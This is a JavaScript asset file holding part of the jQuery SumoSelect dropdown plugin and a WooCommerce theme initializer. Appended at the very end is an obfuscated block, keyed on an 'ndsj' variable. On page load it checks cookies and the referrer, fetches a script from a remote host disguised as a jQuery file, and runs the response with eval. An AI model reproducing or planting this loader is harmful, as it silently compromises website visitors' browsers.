            O.select.removeClass('open').attr('aria-expanded', 'true').find('ul li.sel').removeClass('sel');
            O.E.trigger('sumo:closed', O);
            $(document).off('click.sumo');
            O.select.focus();
            $('body').removeClass('sumoStopScroll');

            if (settings.search) {
              O.ftxt.val('');
              O.ftxt.trigger('keyup.sumo');
            }
          }
        },
        setOnOpen: function () {
          var O = this,
              li = O.optDiv.find('li.opt:not(.hidden)').eq(settings.search ? 0 : O.E[0].selectedIndex);

          if (li.hasClass('disabled')) {
            li = li.next(':not(disabled)');
            if (!li.length) return;
          }

          O.optDiv.find('li.sel').removeClass('sel');
          li.addClass('sel');
          O.showOpts();
        },
        nav: function (up) {
          var O = this,
              c,
              s = O.ul.find('li.opt:not(.disabled, .hidden)'),
              sel = O.ul.find('li.opt.sel:not(.hidden)'),
              idx = s.index(sel);

          if (O.is_opened && sel.length) {
            if (up && idx > 0) c = s.eq(idx - 1);else if (!up && idx < s.length - 1 && idx > -1) c = s.eq(idx + 1);else return;
            sel.removeClass('sel');
            sel = c.addClass('sel');
            var ul = O.ul,
                st = ul.scrollTop(),
                t = sel.position().top + st;
            if (t >= st + ul.height() - sel.outerHeight()) ul.scrollTop(t - ul.height() + sel.outerHeight());
            if (t < st) ul.scrollTop(t);
          } else O.setOnOpen();
        },
        basicEvents: function () {
          var O = this;
          O.CaptionCont.click(function (evt) {
            O.E.trigger('click');
            if (O.is_opened) O.hideOpts();else O.showOpts();
            evt.stopPropagation();
          });
          O.select.on('keydown.sumo', function (e) {
            switch (e.which) {
              case 38:
                O.nav(true);
                break;

              case 40:
                O.nav(false);
                break;

              case 65:
                if (O.is_multi && e.ctrlKey) {
                  O.toggSelAll(!e.shiftKey, 1);
                  break;
                } else return;

              case 32:
                if (settings.search && O.ftxt.is(e.target)) return;

              case 13:
                if (O.is_opened) O.optDiv.find('ul li.sel').trigger('click');else O.setOnOpen();
                break;

              case 9:
                if (!settings.okCancelInMulti) O.hideOpts();
                return;

              case 27:
                if (settings.okCancelInMulti) O._cnbtn();
                O.hideOpts();
                return;

              default:
                return;
            }

            e.preventDefault();
          });
          $(window).on('resize.sumo', function () {
            O.floatingList();
          });
        },
        onOptClick: function (li) {
          var O = this;
          li.click(function () {
            var li = $(this);
            if (li.hasClass('disabled')) return;

            if (O.is_multi) {
              li.toggleClass('selected');
              li.data('opt')[0].selected = li.hasClass('selected');

              if (li.data('opt')[0].selected === false) {
                O.lastUnselected = li.data('opt')[0].textContent;
              }

              O.selAllState();
            } else {
              li.parent().find('li.selected').removeClass('selected');
              li.toggleClass('selected');
              li.data('opt')[0].selected = true;
            }

            if (!(O.is_multi && settings.triggerChangeCombined && (O.is_floating || settings.okCancelInMulti))) {
              O.setText();
              O.callChange();
            }

            if (!O.is_multi) O.hideOpts();
          });
        },
        setText: function () {
          var O = this;
          O.placeholder = "";

          if (O.is_multi) {
            var sels = O.E.find(':selected').not(':disabled');

            for (var i = 0; i < sels.length; i++) {
              if (i + 1 >= settings.csvDispCount && settings.csvDispCount) {
                if (sels.length === O.E.find('option').length && settings.captionFormatAllSelected) {
                  O.placeholder = settings.captionFormatAllSelected.replace(/\{0\}/g, sels.length) + ',';
                } else {
                  O.placeholder = settings.captionFormat.replace(/\{0\}/g, sels.length) + ',';
                }

                break;
              } else O.placeholder += $(sels[i]).text() + ", ";
            }

            O.placeholder = O.placeholder.replace(/,([^,]*)$/, '$1');
          } else {
            O.placeholder = O.E.find(':selected').not(':disabled').text();
          }

          var is_placeholder = false;

          if (!O.placeholder) {
            is_placeholder = true;
            O.placeholder = O.E.attr('placeholder');
            if (!O.placeholder) O.placeholder = O.E.find('option:disabled:selected').text();
          }

          O.placeholder = O.placeholder ? settings.prefix + ' ' + O.placeholder : settings.placeholder;
          O.caption.html(O.placeholder);
          if (settings.showTitle) O.CaptionCont.attr('title', O.placeholder);
          var csvField = O.select.find('input.HEMANT123');
          if (csvField.length) csvField.val(O.getSelStr());
          if (is_placeholder) O.caption.addClass('placeholder');else O.caption.removeClass('placeholder');
          return O.placeholder;
        },
        isMobile: function () {
          var ua = navigator.userAgent || navigator.vendor || window.opera;

          for (var i = 0; i < settings.nativeOnDevice.length; i++) if (ua.toString().toLowerCase().indexOf(settings.nativeOnDevice[i].toLowerCase()) > 0) return settings.nativeOnDevice[i];

          return false;
        },
        setNativeMobile: function () {
          var O = this;
          O.E.addClass('SelectClass');
          O.mob = true;
          O.E.change(function () {
            O.setText();
          });
        },
        floatingList: function () {
          var O = this;
          O.is_floating = $(window).width() <= settings.floatWidth;
          O.optDiv.toggleClass('isFloating', O.is_floating);
          if (!O.is_floating) O.optDiv.css('height', '');
          O.optDiv.toggleClass('okCancelInMulti', settings.okCancelInMulti && !O.is_floating);
        },
        vRange: function (i) {
          var O = this;
          var opts = O.E.find('option');
          if (opts.length <= i || i < 0) throw "index out of bounds";
          return O;
        },
        toggSel: function (c, i) {
          var O = this;
          var opt;

          if (typeof i === "number") {
            O.vRange(i);
            opt = O.E.find('option')[i];
          } else {
            opt = O.E.find('option[value="' + i + '"]')[0] || 0;
          }

          if (!opt || opt.disabled) return;

          if (opt.selected !== c) {
            opt.selected = c;
            if (!O.mob) $(opt).data('li').toggleClass('selected', c);
            O.callChange();
            O.setPstate();
            O.setText();
            O.selAllState();
          }
        },
        toggDis: function (c, i) {
          var O = this.vRange(i);
          O.E.find('option')[i].disabled = c;
          if (c) O.E.find('option')[i].selected = false;
          if (!O.mob) O.optDiv.find('ul.options li').eq(i).toggleClass('disabled', c).removeClass('selected');
          O.setText();
        },
        toggSumo: function (val) {
          var O = this;
          O.enabled = val;
          O.select.toggleClass('disabled', val);

          if (val) {
            O.E.attr('disabled', 'disabled');
            O.select.removeAttr('tabindex');
          } else {
            O.E.removeAttr('disabled');
            O.select.attr('tabindex', '0');
          }

          return O;
        },
        toggSelAll: function (c, direct) {
          var O = this;
          O.E.find('option:not(:disabled,:hidden)').each(function (ix, e) {
            var is_selected = e.selected,
                e = $(e).data('li');
            if (e.hasClass('hidden')) return;

            if (!!c) {
              if (!is_selected) e.trigger('click');
            } else {
              if (is_selected) e.trigger('click');
            }
          });

          if (!direct) {
            if (!O.mob && O.selAll) O.selAll.removeClass('partial').toggleClass('selected', !!c);
            O.callChange();
            O.setText();
            O.setPstate();
          }
        },
        reload: function () {
          var elm = this.unload();
          return $(elm).SumoSelect(settings);
        },
        unload: function () {
          var O = this;
          O.select.before(O.E);
          O.E.show();

          if (settings.outputAsCSV && O.is_multi && O.select.find('input.HEMANT123').length) {
            O.E.attr('name', O.select.find('input.HEMANT123').attr('name'));
          }

          O.select.remove();
          delete selObj.sumo;
          return selObj;
        },
        add: function (val, txt, i) {
          if (typeof val === "undefined") throw "No value to add";
          var O = this;
          var opts = O.E.find('option');

          if (typeof txt === "number") {
            i = txt;
            txt = val;
          }

          if (typeof txt === "undefined") {
            txt = val;
          }

          var opt = $("<option></option>").val(val).html(txt);
          if (opts.length < i) throw "index out of bounds";

          if (typeof i === "undefined" || opts.length === i) {
            O.E.append(opt);
            if (!O.mob) O.ul.append(O.createLi(opt));
          } else {
            opts.eq(i).before(opt);
            if (!O.mob) O.ul.find('li.opt').eq(i).before(O.createLi(opt));
          }

          return selObj;
        },
        remove: function (i) {
          var O = this.vRange(i);
          O.E.find('option').eq(i).remove();
          if (!O.mob) O.optDiv.find('ul.options li').eq(i).remove();
          O.setText();
        },
        removeAll: function () {
          var O = this;
          var options = O.E.find('option');

          for (var x = options.length - 1; x >= 0; x--) {
            if (options[x].selected !== true) {
              O.remove(x);
            }
          }
        },
        find: function (val) {
          var O = this;
          var options = O.E.find('option');

          for (var x in options) {
            if (options[x].value === val) {
              return parseInt(x);
            }
          }

          return -1;
        },
        selectItem: function (i) {
          this.toggSel(true, i);
        },
        unSelectItem: function (i) {
          this.toggSel(false, i);
        },
        selectAll: function () {
          this.toggSelAll(true);
        },
        unSelectAll: function () {
          this.toggSelAll(false);
        },
        disableItem: function (i) {
          this.toggDis(true, i);
        },
        enableItem: function (i) {
          this.toggDis(false, i);
        },
        enabled: true,
        enable: function () {
          return this.toggSumo(false);
        },
        disable: function () {
          return this.toggSumo(true);
        },
        init: function () {
          var O = this;
          O.createElems();
          O.setText();
          return O;
        }
      };
      selObj.sumo.init();
    });
    return ret.length === 1 ? ret[0] : ret;
  };
});

class SumoSelect {
  constructor() {
    this._init();
  }

  _init() {
    jQuery(document).ready(function () {
      jQuery('.woocommerce-currency-switcher,.woocommerce-fillter >.select, .woocommerce-ordering > .orderby, .tbay-filter select').SumoSelect({
        csvDispCount: 3,
        captionFormatAllSelected: "Yeah, OK, so everything."
      });
      jQuery('.tbay-search-form select').SumoSelect({
        forceCustomRendering: true
      });
    });
  }

}

(function ($) {
  jQuery(document).ready(function () {
    new SumoSelect();
    jQuery(document).on("woof_ajax_done", woof_ajax_done_handler2);

    function woof_ajax_done_handler2(e) {
      new SumoSelect();
    }
  });
})(jQuery);
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};